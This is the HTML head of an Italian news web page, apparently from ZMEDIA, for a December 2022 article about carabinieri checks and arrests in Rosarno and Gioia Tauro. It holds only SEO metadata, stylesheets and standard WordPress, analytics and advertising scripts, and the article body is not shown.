

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/
body_size: 54551
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Controlli carabinieri - arresti a Rosarno e Gioia Tauro &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<link rel="canonical" href="https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Controlli carabinieri - arresti a Rosarno e Gioia Tauro &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="A Gioia Tauro, nei giorni scorsi, nell’ambito di servizi volti al controllo del territorio, i carabinieri hanno denunciato 6 persone per varie ipotesi di reato, specie in materia di detenzione di armi e munizioni e di sicurezza sui luoghi di lavoro. Nello specifico, a Serrata, i militari dell’Arma, insieme ai carabinieri del Nucleo Carabinieri Ispettorato [&hellip;]" />
	<meta property="og:url" content="https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2022-12-24T09:03:52+00:00" />
	<meta property="article:modified_time" content="2022-12-24T09:04:29+00:00" />
	<meta property="og:image" content="https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45.jpeg" />
	<meta property="og:image:width" content="761" />
	<meta property="og:image:height" content="521" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ZMEDIA" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/#article","isPartOf":{"@id":"https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/"},"author":{"name":"ZMEDIA","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f"},"headline":"Controlli carabinieri &#8211; arresti a Rosarno e Gioia Tauro","datePublished":"2022-12-24T09:03:52+00:00","dateModified":"2022-12-24T09:04:29+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/"},"wordCount":389,"commentCount":0,"publisher":{"@id":"https://www.zmedia.it/#organization"},"image":{"@id":"https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45.jpeg","articleSection":["Calabria cronaca","Featured"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/","url":"https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/","name":"Controlli carabinieri - arresti a Rosarno e Gioia Tauro &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/#primaryimage"},"image":{"@id":"https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45.jpeg","datePublished":"2022-12-24T09:03:52+00:00","dateModified":"2022-12-24T09:04:29+00:00","breadcrumb":{"@id":"https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45.jpeg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2022/12/E171D9D2-1482-4134-A693-5F2D26533F45.jpeg","width":761,"height":521},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Controlli carabinieri &#8211; arresti a Rosarno e Gioia Tauro"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f","name":"ZMEDIA","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","caption":"ZMEDIA"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Controlli carabinieri &#8211; arresti a Rosarno e Gioia Tauro Feed dei commenti" href="https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/71159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=71159' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fcontrolli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fcontrolli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
